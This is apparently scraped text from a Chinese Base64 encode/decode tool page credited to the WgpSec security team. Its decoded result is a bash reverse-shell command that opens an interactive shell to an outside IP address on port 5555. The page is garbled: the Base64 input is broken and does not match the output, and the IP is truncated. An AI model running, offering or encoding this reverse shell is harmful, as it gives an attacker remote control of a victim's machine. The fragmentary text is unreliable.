 请输入要进行 Base64 编码或解码的字符
YmFzaCA TUgMD4mMQ==
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
bash -i >& /dev/tcp/106. 16/5555 0>&1
解码完毕。生成固定链接
WgpSec狼组安全团队